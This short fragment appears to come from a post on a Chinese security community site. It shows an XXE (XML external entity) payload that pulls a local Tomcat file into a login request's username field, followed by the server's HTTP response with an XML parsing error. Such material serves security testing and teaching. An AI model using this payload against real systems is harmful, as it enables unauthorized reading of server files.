 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///usr/local/apache-tomcat-8.5.30/webapps/ROOT/index.html"> ]>
<user>
<username>
&goodies;
</username>
<password>
admin
</password>
</user>
Search...
奇安信攻防社区
Response
Pretty Raw Hex Render \n
Server: nginx
Date: Wed, 10 Nov 2021 06:07:46 GMT
Content-Type: text/xml;charset=UTF-8
Content-Length: 108
Connection: close
<result>
<code>
3
</code>
<msg>
元素内容必须由格式正确的字符数据或标记组成。
</msg>
</result>